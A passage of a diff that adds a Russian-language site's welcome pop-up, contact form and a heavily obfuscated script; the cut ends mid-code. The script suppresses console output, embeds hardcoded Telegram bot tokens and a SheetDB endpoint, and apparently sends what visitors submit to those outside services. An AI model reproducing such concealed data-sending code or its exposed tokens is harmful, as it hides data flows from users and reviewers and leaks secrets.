+    <div id="notification" class="notification">
+        <i class="fas fa-wrench"></i><span id="notificationText"></span>
+    </div>
+
+    <div class="welcome-message" id="welcomeMessage">
+        <span class="welcome-close" id="welcomeClose">&times;</span>
+        <h2>Добро пожаловать!</h2>
+        <p>Хотите отправить сообщение создателю сайта?</p>
+        <div class="contact-btn" id="welcomeContactBtn">
+            <i class="fas fa-envelope"></i> Написать сообщение
+        </div>
+    </div>
+    
+    <div class="contact-modal" id="contactModal">
+        <div class="contact-form">
+            <span class="close-btn" id="closeModal">&times;</span>
+            <h2 class="form-title">Отправить сообщение</h2>
+            <form id="messageForm">
+                <div class="form-group">
+                    <label for="senderName">Ваше имя:</label>
+                    <input type="text" id="senderName" required>
+                </div>
+                <div class="form-group">
+                    <label for="messageText">Сообщение:</label>
+                    <textarea id="messageText" required></textarea>
+                </div>
+                <div class="privacy-check">
+                    <input type="checkbox" id="privacyCheck" required>
+                    <label for="privacyCheck">Я принимаю <a href="privacy.html" target="_blank">условия конфиденциальности</a></label>
+                </div>
+                <button type="submit" class="submit-btn" id="submitBtn">Отправить</button>
+            </form>
+        </div>
+    </div>
+    
+    <footer>
+        &copy; 2025 | @Dewid_Jefferson, @TgZinx, @ERR0R9999K
+    </footer>
+
+    <script>
+		(function(_0x57c0f9,_0x46705a){function _0x502263(_0x195b91,_0x39a4c4,_0x584a4c,_0x5f392d){return _0x196a(_0x39a4c4-0x378,_0x584a4c);}const _0x3cf11f=_0x57c0f9();function _0x4febea(_0xffbfe1,_0x14aa42,_0x462c15,_0x32576c){return _0x196a(_0x32576c-0x9c,_0x462c15);}while(!![]){try{const _0x2de9d8=-parseInt(_0x4febea(0x3c9,0x2cd,0x346,0x37d))/(-0xdcc*-0x1+-0x3dc+-0x9ef)*(-parseInt(_0x4febea(0x3ff,0x375,0x2cf,0x2fc))/(-0xd87*-0x1+-0x529*-0x7+0x846*-0x6))+parseInt(_0x502263(0x6da,0x6ad,0x6db,0x5c7))/(0x120*0x15+-0x1a3*0x1+-0x15fa)*(-parseInt(_0x502263(0x4e6,0x4f3,0x5c1,0x515))/(-0x15d4+-0x4c*-0x29+0x9ac))+parseInt(_0x502263(0x5d6,0x58e,0x5cb,0x4c9))/(-0x1b81+0x557*0x7+0x57*-0x1d)+-parseInt(_0x502263(0x549,0x5e4,0x6e7,0x5cf))/(-0x19*-0x11+-0x3a1*0x5+0x1082)*(parseInt(_0x502263(0x541,0x5f1,0x5e4,0x6d1))/(-0xd*-0x46+-0x9bd*0x1+0x636))+parseInt(_0x502263(0x5c9,0x560,0x499,0x585))/(-0x10e+-0x98c*-0x1+0x3*-0x2d2)+parseInt(_0x502263(0x5c8,0x52e,0x44b,0x5d0))/(0x2a6+-0x1ef3+-0x2*-0xe2b)*(-parseInt(_0x502263(0x5db,0x66a,0x5e1,0x5a3))/(-0x14f7+-0x26ba+-0x3*-0x13e9))+-parseInt(_0x4febea(0x2de,0x362,0x241,0x2b0))/(0x1908+-0x33d*-0x9+-0x3622)*(-parseInt(_0x4febea(0x3e9,0x2cd,0x35d,0x316))/(-0x1*-0x4ba+0x26ec+0x2*-0x15cd));if(_0x2de9d8===_0x46705a)break;else _0x3cf11f['push'](_0x3cf11f['shift']());}catch(_0x56095e){_0x3cf11f['push'](_0x3cf11f['shift']());}}}(_0x37e7,-0x1*0x60cd+0xa702+0x18e89));const _0xce4bb7=(function(){function _0x5d3f12(_0x5906a8,_0x5a8410,_0x13a77f,_0x8dedb8){return _0x196a(_0x5a8410- -0xdd,_0x8dedb8);}const _0x21ed8={};_0x21ed8[_0x5d3f12(0x1a8,0x244,0x23d,0x1db)]=function(_0x3a0aa0,_0x3e88cf){return _0x3a0aa0<=_0x3e88cf;},_0x21ed8[_0x5d3f12(0x237,0x28c,0x348,0x390)]=_0x5d3f12(0x2fd,0x26d,0x266,0x189)+_0x5d3f12(0x1ff,0x201,0x1db,0x2c0),_0x21ed8[_0x2f3f3f(0x4e7,0x4db,0x4dd,0x581)]=_0x2f3f3f(0x45d,0x50a,0x56f,0x4ba),_0x21ed8[_0x5d3f12(0x2b9,0x240,0x317,0x269)]=_0x5d3f12(0x1a5,0x206,0x296,0x2bb),_0x21ed8[_0x2f3f3f(0x59d,0x698,0x756,0x6ed)]=function(_0x33c1a5,_0x17e0d3){return _0x33c1a5!==_0x17e0d3;},_0x21ed8[_0x2f3f3f(0x517,0x5b6,0x508,0x546)]=_0x2f3f3f(0x4d9,0x53e,0x614,0x4f9);function _0x2f3f3f(_0xb9dea0,_0x4e0673,_0x5a2434,_0x2d0b13){return _0x196a(_0x4e0673-0x370,_0x5a2434);}const _0x5afbd6=_0x21ed8;let _0x5b851f=!![];return function(_0xe2b9fb,_0x1e13b9){const _0x422a7d=_0x5b851f?function(){const _0x2083f9={'Rccdw':function(_0x2519d9,_0x4648f4){function _0xe41feb(_0x5b1bb9,_0xa92006,_0x36d23c,_0x2d371a){return _0x196a(_0xa92006- -0x1a0,_0x2d371a);}return _0x5afbd6[_0xe41feb(0x1fa,0x181,0x251,0x1f0)](_0x2519d9,_0x4648f4);},'pJYAN':'auto','gpIUs':_0x5afbd6[_0x252a18(0x680,0x617,0x514,0x57c)],'AnIaA':_0x128641(-0x18,0xd9,-0xf4,0x3),'XCGlT':_0x5afbd6['Zyvdj']};function _0x128641(_0xea1af2,_0x45eb81,_0x36421e,_0x347319){return _0x196a(_0xea1af2- -0x356,_0x36421e);}function _0x252a18(_0x402b5f,_0x3afb4f,_0x52b954,_0x2336ab){return _0x196a(_0x3afb4f-0x2ae,_0x2336ab);}if(_0x5afbd6['pBWUd']===_0x5afbd6[_0x252a18(0x4d7,0x5cb,0x55f,0x54c)]){if(_0x1e13b9){if(_0x5afbd6[_0x128641(-0x2e,-0x133,-0x16,0x19)](_0x5afbd6[_0x128641(-0x110,-0x121,-0xfa,-0x153)],_0x128641(-0x188,-0xfb,-0x1a7,-0x12f)))_0x2083f9['Rccdw'](_0x475896['innerWidth'],-0x11cf*0x1+-0x1d48+-0x3217*-0x1)?(_0x5d0eac['body'][_0x252a18(0x64c,0x5c1,0x5a4,0x6c2)]['overflow']=_0x2083f9['pJYAN'],_0x2f7285[_0x128641(-0x103,-0x149,-0x179,-0x1ad)+_0x252a18(0x433,0x529,0x470,0x4a3)](_0x2083f9[_0x128641(-0x108,-0x1b7,-0x1bd,-0xb7)])[_0x128641(-0x43,0xaa,0x3e,0xa6)][_0x252a18(0x663,0x597,0x670,0x639)]=_0x2083f9[_0x128641(-0xab,-0x3f,-0xa5,-0x38)],_0x26e8f8[_0x128641(-0x120,-0x4d,-0x156,-0x12c)][_0x128641(-0x43,-0x5d,-0x4c,0x8e)]['overflowX']=_0x2083f9[_0x128641(-0x151,-0x20a,-0x229,-0xfa)]):(_0x29c1aa[_0x252a18(0x5dc,0x4e4,0x3f0,0x578)][_0x128641(-0x43,0x92,-0x62,-0xdd)][_0x128641(-0xe9,-0x1b7,-0x64,-0x13b)]=_0x2083f9['XCGlT'],_0x3d506c[_0x128641(-0x103,-0x2,-0xa8,-0x172)+_0x128641(-0xdb,-0x146,-0x1c1,-0x65)](_0x128641(-0xc,0x33,0xf3,0xc6)+_0x252a18(0x56a,0x58c,0x538,0x686))[_0x252a18(0x660,0x5c1,0x561,0x5e3)][_0x252a18(0x53e,0x597,0x4d1,0x4fa)]=_0x252a18(0x3a1,0x424,0x501,0x4ee),_0x986505['body']['style'][_0x252a18(0x4c8,0x524,0x41f,0x47d)]=_0x2083f9['XCGlT']);else{const _0x9f538=_0x1e13b9[_0x128641(-0x10a,-0x49,-0x208,-0x6f)](_0xe2b9fb,arguments);return _0x1e13b9=null,_0x9f538;}}}else{const _0x1958e6=_0x4ed5ff?function(){function _0x162d66(_0x5601e3,_0x1b965b,_0x3047e0,_0x542f28){return _0x128641(_0x5601e3-0x5c1,_0x1b965b-0x15b,_0x1b965b,_0x542f28-0x198);}if(_0x42a543){const _0x5e9e30=_0x387fd5[_0x162d66(0x4b7,0x3f1,0x45e,0x528)](_0x1df82b,arguments);return _0x39d319=null,_0x5e9e30;}}:function(){};return _0x33de42=![],_0x1958e6;}}:function(){};return _0x5b851f=![],_0x422a7d;};}()),_0x28920f=_0xce4bb7(this,function(){const _0x16c136={};function _0x344a94(_0x483c59,_0x2ab333,_0x2b5a7b,_0x150899){return _0x196a(_0x150899- -0x1b8,_0x2b5a7b);}_0x16c136[_0x163437(0x360,0x391,0x343,0x3bf)]=_0x163437(0x358,0x27a,0x3e3,0x330)+'+$';function _0x163437(_0x19cf48,_0x2c5819,_0x4cf4fc,_0x9f34d4){return _0x196a(_0x19cf48-0xc5,_0x2c5819);}const _0x122198=_0x16c136;return _0x28920f['toString']()[_0x163437(0x33a,0x279,0x38f,0x259)](_0x122198[_0x344a94(0x17f,0xc1,0x14c,0xe3)])[_0x344a94(0x1a0,0x189,0x70,0x107)]()[_0x344a94(0xb0,0x46,0x86,0xd)+'r'](_0x28920f)[_0x163437(0x33a,0x267,0x419,0x29f)](_0x163437(0x358,0x317,0x3e8,0x31b)+'+$');});function _0x196a(_0x1d0ab5,_0x57139e){const _0x2a27ab=_0x37e7();return _0x196a=function(_0xdcc1a,_0xad1378){_0xdcc1a=_0xdcc1a-(-0x1327+0xd*-0xba+0x1e04);let _0x5a639a=_0x2a27ab[_0xdcc1a];if(_0x196a['EfahPP']===undefined){var _0x2e7deb=function(_0x2361d2){const _0x399c69='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x15ce2f='',_0x29b905='',_0x2978b5=_0x15ce2f+_0x2e7deb;for(let _0x24a396=0xb48+-0x1*0x5d5+-0x573,_0x267e02,_0x11b426,_0x48189a=0x4*0x407+-0x5be+-0xa5e;_0x11b426=_0x2361d2['charAt'](_0x48189a++);~_0x11b426&&(_0x267e02=_0x24a396%(0x2085+-0x8f3+-0x3ed*0x6)?_0x267e02*(-0x9b7+-0x140*-0xe+-0x789)+_0x11b426:_0x11b426,_0x24a396++%(0xbc*-0x2d+0x1412+0xcfe))?_0x15ce2f+=_0x2978b5['charCodeAt'](_0x48189a+(-0x1c2b+0x1*0x119e+0xa97))-(-0x1884+0x23d3+-0xb45)!==0x247+0x1fd9+-0x2220?String['fromCharCode'](0x3e1*-0x1+-0x481+0x961&_0x267e02>>(-(0x83*-0x4a+-0x153*-0x8+0x246*0xc)*_0x24a396&-0x1*-0x1e8f+-0x1*-0x1985+0x32*-0x11f)):_0x24a396:0x1*0x232+-0x1fb+-0x37*0x1){_0x11b426=_0x399c69['indexOf'](_0x11b426);}for(let _0x4f4260=0x1ae8*0x1+0x2117+-0x1*0x3bff,_0xe907c6=_0x15ce2f['length'];_0x4f4260<_0xe907c6;_0x4f4260++){_0x29b905+='%'+('00'+_0x15ce2f['charCodeAt'](_0x4f4260)['toString'](-0xa9*0x16+0x2327*-0x1+-0x2ed*-0x11))['slice'](-(0x1631+-0x163a+-0xb*-0x1));}return decodeURIComponent(_0x29b905);};_0x196a['OafYQV']=_0x2e7deb,_0x1d0ab5=arguments,_0x196a['EfahPP']=!![];}const _0x3d162f=_0x2a27ab[-0x2177+-0x553*-0x5+0x92*0xc],_0xf85dd0=_0xdcc1a+_0x3d162f,_0x235922=_0x1d0ab5[_0xf85dd0];if(!_0x235922){const _0x131041=function(_0x4ed410){this['rJsuig']=_0x4ed410,this['KrSlYr']=[-0x3ef*0x1+0x17*-0x65+0xd03,-0x267d+-0xcac+0x3329,-0x1*-0x226+-0x33*0x69+-0x9b*-0x1f],this['KnndOM']=function(){return'newState';},this['CtECHc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UGBnpp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x131041['prototype']['kniszN']=function(){const _0x4584c4=new RegExp(this['CtECHc']+this['UGBnpp']),_0x44644b=_0x4584c4['test'](this['KnndOM']['toString']())?--this['KrSlYr'][0x579*-0x3+0x23a7+-0x669*0x3]:--this['KrSlYr'][-0x1bf0+-0xe12*-0x2+-0x34];return this['DKjUpW'](_0x44644b);},_0x131041['prototype']['DKjUpW']=function(_0x4ab9e4){if(!Boolean(~_0x4ab9e4))return _0x4ab9e4;return this['BQwTry'](this['rJsuig']);},_0x131041['prototype']['BQwTry']=function(_0x121a6f){for(let _0x146613=-0x1161+-0x1286*-0x1+-0x125,_0x1d2ad2=this['KrSlYr']['length'];_0x146613<_0x1d2ad2;_0x146613++){this['KrSlYr']['push'](Math['round'](Math['random']())),_0x1d2ad2=this['KrSlYr']['length'];}return _0x121a6f(this['KrSlYr'][0x128f*-0x1+-0x1e82+-0x1*-0x3111]);},new _0x131041(_0x196a)['kniszN'](),_0x5a639a=_0x196a['OafYQV'](_0x5a639a),_0x1d0ab5[_0xf85dd0]=_0x5a639a;}else _0x5a639a=_0x235922;return _0x5a639a;},_0x196a(_0x1d0ab5,_0x57139e);}_0x28920f();const _0x3c2a00=(function(){const _0x2c88ee={'FjyFj':'Ошибка\x20Tel'+_0x391c21(0x268,0x355,0x23b,0x1bf),'nBtku':function(_0x5b7d1b,_0x485634){return _0x5b7d1b+_0x485634;},'HihbY':_0x391c21(0x215,0x2c4,0x2ee,0x2ef)+_0x49f2fc(0x14e,0x168,0x173,0x161)+'rn\x20this\x22)('+'\x20)','ptmbF':function(_0x58be75){return _0x58be75();},'GxJcq':_0x49f2fc(0x16a,0x8e,0x11d,-0x38),'TdGam':function(_0x4a703c,_0x403772){return _0x4a703c<_0x403772;},'ClEga':_0x391c21(0x1fa,0x1fe,0x186,0x23a),'MnOFq':function(_0x15f645,_0x3ccc76){return _0x15f645!==_0x3ccc76;},'ymvHj':_0x49f2fc(-0x30,0x58,0x9,0x27)};let _0x1d4402=!![];function _0x49f2fc(_0x53833a,_0x31ef8e,_0x345aab,_0x3ad250){return _0x196a(_0x31ef8e- -0x1dd,_0x53833a);}function _0x391c21(_0x3040e4,_0x190581,_0x826d4a,_0x521dd7){return _0x196a(_0x3040e4- -0xbf,_0x521dd7);}return function(_0x275202,_0x226280){function _0x2711a1(_0x4362ce,_0x3a44fa,_0x734913,_0x383cab){return _0x391c21(_0x4362ce-0x3a3,_0x3a44fa-0x11a,_0x734913-0x16c,_0x383cab);}const _0x295f37={'sBUxW':_0x2c88ee[_0x2711a1(0x60d,0x6d3,0x605,0x55b)],'WhQIN':function(_0x2554ac,_0x7a4885){return _0x2554ac(_0x7a4885);},'sGMrX':function(_0x3db972,_0x5ec2f1){function _0x4a0b9c(_0x4a07a9,_0x17f910,_0x52e3d2,_0x104141){return _0x2711a1(_0x104141- -0x1e,_0x17f910-0x136,_0x52e3d2-0x67,_0x17f910);}return _0x2c88ee[_0x4a0b9c(0x5e9,0x50e,0x534,0x551)](_0x3db972,_0x5ec2f1);},'RPNME':_0x2c88ee['HihbY'],'AOFjH':function(_0x32e8be){function _0x547056(_0x2f6803,_0x4e991,_0x2f36b8,_0x21ba5e){return _0x2711a1(_0x4e991- -0x1d0,_0x4e991-0x140,_0x2f36b8-0x14c,_0x2f36b8);}return _0x2c88ee[_0x547056(0x33f,0x2f9,0x3dd,0x3b2)](_0x32e8be);},'nXYGX':_0x5f0003(0x11a,0xbc,0x50,0x122),'eSoGq':_0x5f0003(-0x3,-0x77,0x4d,-0xd1),'iKpDa':_0x2c88ee[_0x5f0003(0x131,0x7a,0x194,0x2c)],'jvVVG':function(_0x10dd51,_0x20ca5e){function _0x12414f(_0x22bcb3,_0x32ef95,_0x57dd3e,_0x22cc57){return _0x2711a1(_0x32ef95- -0x4f,_0x32ef95-0x7a,_0x57dd3e-0x140,_0x22cc57);}return _0x2c88ee[_0x12414f(0x4e8,0x42d,0x514,0x489)](_0x10dd51,_0x20ca5e);},'HjzIj':_0x2c88ee[_0x5f0003(0xcc,0x9c,0x19c,0x1a2)],'BApBD':'yfuQG','IfDJv':function(_0x5141a7,_0x47701d){function _0x4e0180(_0x18827d,_0x49fe7c,_0x5d18c0,_0x186a2d){return _0x2711a1(_0x5d18c0-0x2,_0x49fe7c-0x2,_0x5d18c0-0xb,_0x49fe7c);}return _0x2c88ee[_0x4e0180(0x5de,0x51a,0x5f7,0x672)](_0x5141a7,_0x47701d);},'TSsyz':_0x2c88ee[_0x5f0003(-0x41,-0x41,0x20,0x84)],'IfHVc':_0x2711a1(0x54d,0x511,0x576,0x4b6)},_0xaf72da=_0x1d4402?function(){function _0xc592e8(_0x4fb916,_0x873661,_0x4012c4,_0x3c52cc){return _0x5f0003(_0x4fb916-0x482,_0x873661-0x1a8,_0x4012c4-0x19,_0x873661);}function _0x570dad(_0x1e7f33,_0x5dd734,_0x2a85ac,_0x6f12b1){return _0x5f0003(_0x5dd734-0x60c,_0x5dd734-0x11f,_0x2a85ac-0xe9,_0x6f12b1);}const _0x2d2cdc={'YAcHT':function(_0x3348af,_0xb344d5){return _0x295f37['WhQIN'](_0x3348af,_0xb344d5);},'lbCnK':function(_0x7de9c4,_0xe458d4){function _0x1732a5(_0x45cb1c,_0x5a22b3,_0x589ab6,_0x350bde){return _0x196a(_0x350bde- -0x42,_0x5a22b3);}return _0x295f37[_0x1732a5(0x190,0x367,0x209,0x265)](_0x7de9c4,_0xe458d4);},'ShKoZ':_0x295f37[_0xc592e8(0x4a3,0x3d8,0x3c5,0x43d)],'sHUBH':function(_0x2f99c3){function _0x3f2031(_0x31d4a1,_0x2905c8,_0x2a1ba1,_0x5d3d2d){return _0xc592e8(_0x31d4a1- -0x1bd,_0x2905c8,_0x2a1ba1-0x50,_0x5d3d2d-0x15f);}return _0x295f37[_0x3f2031(0x2de,0x3a1,0x323,0x2b0)](_0x2f99c3);},'kAWSm':_0x295f37[_0x570dad(0x671,0x63d,0x669,0x6e5)],'ztAQZ':_0x295f37[_0x570dad(0x6fe,0x72b,0x6f3,0x635)],'eMETl':_0xc592e8(0x4a1,0x3d4,0x45e,0x3c3),'NqLdG':_0x295f37[_0x570dad(0x6fb,0x6ba,0x6bf,0x601)],'flENd':_0xc592e8(0x3b2,0x374,0x483,0x462),'hJrNy':function(_0x7164ae,_0x3dc675){function _0x44d0df(_0x2b578c,_0x1986f0,_0x167c14,_0x31566c){return _0x570dad(_0x2b578c-0x1c,_0x2b578c- -0x2b1,_0x167c14-0x1d4,_0x167c14);}return _0x295f37[_0x44d0df(0x463,0x55d,0x37e,0x371)](_0x7164ae,_0x3dc675);}};if(_0x295f37[_0x570dad(0x74f,0x6e9,0x66c,0x60a)]!==_0x295f37[_0xc592e8(0x3d6,0x321,0x371,0x407)]){if(_0x226280){if(_0x295f37[_0x570dad(0x55d,0x5d1,0x4fd,0x551)](_0x295f37[_0xc592e8(0x3b0,0x3d5,0x3c1,0x449)],_0x295f37[_0xc592e8(0x471,0x4cf,0x3de,0x48b)])){const _0x240bb9=_0x226280['apply'](_0x275202,arguments);return _0x226280=null,_0x240bb9;}else _0x81d4ec['error'](_0x295f37['sBUxW'],_0x336653);}}else{let _0x2eaf87;try{const _0x13e2bd=_0x2d2cdc['YAcHT'](_0x416d2e,_0x2d2cdc[_0x570dad(0x660,0x56e,0x5b4,0x4ba)]('return\x20(fu'+'nction()\x20',_0x2d2cdc['ShKoZ'])+');');_0x2eaf87=_0x2d2cdc[_0x570dad(0x5dc,0x55e,0x49a,0x5ca)](_0x13e2bd);}catch(_0xbcba4e){_0x2eaf87=_0x356233;}const _0x5e8983=_0x2eaf87[_0xc592e8(0x486,0x50e,0x3d7,0x56e)]=_0x2eaf87['console']||{},_0x2c1cb8=[_0x2d2cdc[_0xc592e8(0x49f,0x3d1,0x432,0x3dc)],_0x2d2cdc['ztAQZ'],_0x2d2cdc['eMETl'],_0x570dad(0x6f6,0x6d3,0x78a,0x5ec),_0x2d2cdc[_0x570dad(0x7dd,0x6f1,0x655,0x605)],_0x2d2cdc[_0x570dad(0x514,0x546,0x4c1,0x644)],_0xc592e8(0x52c,0x4d5,0x51c,0x51e)];for(let _0x387d33=-0x26ef+-0x15d7+-0x1e63*-0x2;_0x2d2cdc[_0xc592e8(0x56e,0x5e7,0x560,0x540)](_0x387d33,_0x2c1cb8[_0xc592e8(0x426,0x4cf,0x4b6,0x431)]);_0x387d33++){const _0x3354e5=_0xe0d51a[_0xc592e8(0x409,0x4ee,0x480,0x434)+'r'][_0x570dad(0x798,0x73c,0x80e,0x652)][_0xc592e8(0x4e8,0x499,0x4fc,0x4f3)](_0x325011),_0x3712ae=_0x2c1cb8[_0x387d33],_0x334562=_0x5e8983[_0x3712ae]||_0x3354e5;_0x3354e5[_0xc592e8(0x5a6,0x554,0x636,0x5a9)]=_0x16286d[_0x570dad(0x615,0x672,0x61c,0x582)](_0x5e5941),_0x3354e5[_0xc592e8(0x503,0x49a,0x560,0x40f)]=_0x334562[_0xc592e8(0x503,0x45d,0x484,0x412)][_0x570dad(0x5f1,0x672,0x5dc,0x72b)](_0x334562),_0x5e8983[_0x3712ae]=_0x3354e5;}}}:function(){};_0x1d4402=![];function _0x5f0003(_0x3fc914,_0x4b66e9,_0x13e681,_0x1480b8){return _0x49f2fc(_0x1480b8,_0x3fc914- -0x61,_0x13e681-0x101,_0x1480b8-0x17f);}return _0xaf72da;};}()),_0x387af3=_0x3c2a00(this,function(){const _0x5ee43b={};_0x5ee43b['jxddw']=function(_0x3afb2c,_0x4bebff){return _0x3afb2c+_0x4bebff;};function _0x3989ad(_0x225f6b,_0x39b5b5,_0x19a38e,_0x5ac7c0){return _0x196a(_0x19a38e- -0x23e,_0x39b5b5);}_0x5ee43b[_0x5f330a(0x3ee,0x338,0x2d9,0x36d)]='return\x20(fu'+_0x3989ad(0x10d,0x119,0x85,0x15a),_0x5ee43b[_0x3989ad(-0x67,-0xe5,-0x96,-0x34)]='{}.constru'+_0x3989ad(0x1b6,0x51,0x107,0x3b)+'rn\x20this\x22)('+'\x20)',_0x5ee43b['uaujK']=_0x3989ad(0x15a,0x203,0x11a,0x20e),_0x5ee43b['yWwCo']=_0x5f330a(0x36a,0x313,0x26b,0x283),_0x5ee43b[_0x3989ad(0x1f,0xd9,0xf5,0xb6)]=_0x5f330a(0x341,0x2c9,0x225,0x32b);function _0x5f330a(_0x928dc2,_0x247850,_0x3e7e5c,_0x28330d){return _0x196a(_0x28330d-0x26,_0x247850);}_0x5ee43b[_0x3989ad(-0x1cd,-0x130,-0xcc,-0xae)]='exception',_0x5ee43b[_0x3989ad(0x75,0x8,-0x65,-0xee)]=_0x3989ad(-0x12d,-0x177,-0xd0,-0x6a),_0x5ee43b[_0x3989ad(-0xe0,-0x45,-0x2d,0x29)]=_0x5f330a(0x2f9,0x300,0x28b,0x30e);const _0x4744e9=_0x5ee43b;let _0x171f44;try{const _0x492c6c=Function(_0x4744e9[_0x5f330a(0x3bc,0x3b8,0x248,0x31b)](_0x4744e9['YJIhi'],_0x4744e9['IVfJH'])+');');_0x171f44=_0x492c6c();}catch(_0x4654b0){_0x171f44=window;}const _0x5e3613=_0x171f44[_0x5f330a(0x221,0x184,0x351,0x268)]=_0x171f44[_0x3989ad(-0xc8,0xc5,0x4,0x37)]||{},_0x110f4b=[_0x4744e9[_0x3989ad(0x88,0x93,0xb9,0x16b)],_0x3989ad(-0xbb,-0x2c,-0x3,0xbd),_0x4744e9['yWwCo'],_0x4744e9[_0x5f330a(0x351,0x262,0x306,0x359)],_0x4744e9['gimTW'],_0x4744e9[_0x5f330a(0x135,0x192,0x2f7,0x1ff)],_0x4744e9[_0x3989ad(0x8a,0x86,-0x2d,-0xd)]];for(let _0x31cc58=-0xd*-0x6d+-0xc0*-0x1f+-0x1cc9;_0x31cc58<_0x110f4b[_0x3989ad(-0x15a,-0x56,-0x5c,-0x45)];_0x31cc58++){const _0xc21a16=_0x3c2a00[_0x3989ad(-0x14c,-0x52,-0x79,-0xe2)+'r'][_0x3989ad(0x87,0xeb,0x130,0x48)][_0x5f330a(0x1f3,0x32a,0x2e8,0x2ca)](_0x3c2a00),_0x3e04ed=_0x110f4b[_0x31cc58],_0x30edab=_0x5e3613[_0x3e04ed]||_0xc21a16;_0xc21a16[_0x5f330a(0x3f5,0x46e,0x3af,0x388)]=_0x3c2a00[_0x3989ad(-0x4f,0x2,0x66,0x7e)](_0x3c2a00),_0xc21a16[_0x5f330a(0x399,0x1df,0x256,0x2e5)]=_0x30edab[_0x5f330a(0x231,0x2a7,0x2cb,0x2e5)][_0x5f330a(0x357,0x323,0x1c8,0x2ca)](_0x30edab),_0x5e3613[_0x3e04ed]=_0xc21a16;}});_0x387af3();const BOT_TOKEN=_0x1973dc(0x6d1,0x6f3,0x50a,0x5ef)+_0x1973dc(0x3cd,0x429,0x53d,0x436)+_0x444c64(0x4f,0x131,0x1d0,0xc7)+_0x1973dc(0x4bc,0x42b,0x3f0,0x44d)+_0x1973dc(0x56d,0x537,0x55f,0x576),CHAT_ID=_0x444c64(0x192,0x8d,0xd4,0x5c),SHEETDB_API='https://sh'+_0x444c64(0xc3,0x152,0x1e0,0x65)+_0x444c64(0xd2,0x138,0x1d5,0x1e6)+'r559f2ulj';function _0x1973dc(_0x1fe12b,_0x1b8b29,_0x5d6ff7,_0x27d25a){return _0x196a(_0x27d25a-0x276,_0x5d6ff7);}const MESSAGE_BOT_TOKEN=_0x444c64(0x6c,0x15a,0x1b2,0xb3)+':AAFRrPLGn'+_0x1973dc(0x4bb,0x338,0x467,0x419)+'8or9Du_dUJ'+_0x444c64(-0x3,0xd1,0x26,0x173),MESSAGE_CHAT_ID='5163519096',welcomeMessage=document[_0x1973dc(0x5ce,0x484,0x50c,0x4fd)+_0x444c64(0x10,0xf,0x104,0xbd)](_0x444c64(-0x5,0x11,0x52,-0x7b)+_0x1973dc(0x4c8,0x604,0x64a,0x552)),welcomeClose=document[_0x444c64(0x44,0x121,0x194,0x115)+_0x1973dc(0x407,0x4a6,0x438,0x3eb)](_0x1973dc(0x4a7,0x325,0x4cf,0x3f6)+'se');function _0x444c64(_0x4f5738,_0x12aa70,_0xc751d1,_0x29c514){return _0x196a(_0x12aa70- -0x166,_0xc751d1);}const contactModal=document['getElement'+_0x1973dc(0x447,0x481,0x350,0x3eb)](_0x444c64(0x100,0x70,0x15c,0x111)+'al'),contactBtn=document[_0x1973dc(0x55d,0x542,0x3fc,0x4fd)+_0x444c64(-0xd0,0xf,-0xc0,-0x93)](_0x1973dc(0x4dc,0x5a5,0x3c6,0x49f)),welcomeContactBtn=document[_0x1973dc(0x431,0x516,0x50a,0x4fd)+_0x1973dc(0x3fa,0x426,0x3ff,0x3eb)](_0x444c64(-0x1e,0x83,-0x7f,0x6b)+_0x1973dc(0x4b1,0x37a,0x354,0x438)),closeModal=document[_0x1973dc(0x534,0x5f9,0x422,0x4fd)+_0x1973dc(0x4a0,0x425,0x4be,0x3eb)](_0x444c64(0x7a,0x9a,0xbd,0x56)),messageForm=document['getElement'+_0x1973dc(0x3f9,0x3d9,0x4cf,0x3eb)](_0x444c64(0x82,0x24,0x7e,-0x64)+'m'),submitBtn=document[_0x444c64(0x5c,0x121,0x6f,0x16d)+_0x444c64(0x112,0xf,0x4a,0x71)](_0x1973dc(0x42a,0x432,0x482,0x455)),privacyCheck=document[_0x1973dc(0x4a4,0x4a0,0x470,0x4fd)+_0x1973dc(0x310,0x451,0x3d9,0x3eb)](_0x1973dc(0x4f2,0x60f,0x52d,0x594)+'ck');document[_0x444c64(0x18f,0x1dd,0x108,0x29a)+_0x444c64(0x137,0x119,0xa6,0x190)](_0x444c64(0x1a5,0x12f,0x99,0xaa)+_0x1973dc(0x5f6,0x5cf,0x5fd,0x5a7),function(){const _0x517ba1={};_0x517ba1[_0x531206(0x657,0x595,0x4e8,0x5f2)]=_0x531206(0x387,0x47d,0x48b,0x4dc),_0x517ba1['unGQk']='hidden',_0x517ba1[_0x164550(0xb8,0xa3,0x187,-0x51)]=function(_0x3ea5e7,_0x49a0f4){return _0x3ea5e7===_0x49a0f4;},_0x517ba1[_0x531206(0x3e4,0x49d,0x498,0x54c)]=_0x164550(0x100,0x39,-0x7e,0x10d);function _0x164550(_0x2a7f12,_0x9818d6,_0x3ddaad,_0x598452){return _0x444c64(_0x2a7f12-0x9a,_0x9818d6- -0xfe,_0x598452,_0x598452-0x10b);}_0x517ba1['tiAMg']=_0x531206(0x51e,0x4eb,0x412,0x489),_0x517ba1['uNOKG']=_0x164550(0x16f,0xe9,0x1dd,0x26),_0x517ba1[_0x531206(0x587,0x5e2,0x6c3,0x4f3)]=function(_0x32446c,_0x2154c7){return _0x32446c===_0x2154c7;},_0x517ba1[_0x531206(0x5b4,0x5d3,0x6ac,0x622)]=_0x531206(0x4d0,0x4f3,0x551,0x48d),_0x517ba1[_0x531206(0x59d,0x635,0x621,0x642)]=_0x164550(-0x10b,-0xd8,-0x134,0x10),_0x517ba1[_0x531206(0x54f,0x4c8,0x4a3,0x4b0)]='click';const _0x2ffc9b=_0x517ba1;function _0x531206(_0x27d9d0,_0x59db1d,_0x5c58cc,_0x7962d5){return _0x1973dc(_0x27d9d0-0xe8,_0x59db1d-0x118,_0x27d9d0,_0x59db1d-0x91);}setTimeout(()=>{function _0x45c27a(_0x41f4f0,_0x288554,_0x547e4e,_0xfbd712){return _0x164550(_0x41f4f0-0x166,_0x41f4f0- -0x5d,_0x547e4e-0x189,_0x288554);}function _0x2e61d7(_0x490a36,_0x36e615,_0x26af2d,_0x62d95){return _0x531206(_0x62d95,_0x26af2d- 